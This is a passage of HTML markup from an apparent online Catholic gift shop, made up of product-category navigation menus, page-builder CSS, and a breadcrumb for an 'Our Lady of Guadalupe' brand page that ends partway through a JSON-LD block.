                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-magnets/">Angels Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="UYU">
     
    <div class="container">
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html"
                       aria-current="page"
                    >
                        <span>Our Lady of Guadalupe</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/brands/Our-Lady-of-Guadalupe.html",
